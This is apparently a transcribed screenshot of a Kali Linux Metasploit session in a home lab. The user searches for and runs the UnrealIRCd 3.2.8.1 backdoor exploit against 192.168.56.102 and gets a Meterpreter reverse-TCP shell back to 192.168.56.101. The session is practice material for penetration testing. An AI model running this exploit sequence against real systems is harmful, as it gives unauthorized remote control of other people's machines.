 1 2 3 4 5:35
kali@kali: ~
File Actions Edit View Help
Home
=[ metasploit v6.4.126-dev ]
+ -- --=[ 2,638 exploits - 1,331 auxiliary - 2,153 payloads ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search unreal_ircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent Yes UnrealIRCD 3.2.8.1 Backdoor Command Ex
ecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.56.102:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOSTS 192.168.56.101
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667
[*] 192.168.56.102:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:48250) at 2026-05-08 05:34:00 -0400
meterpreter >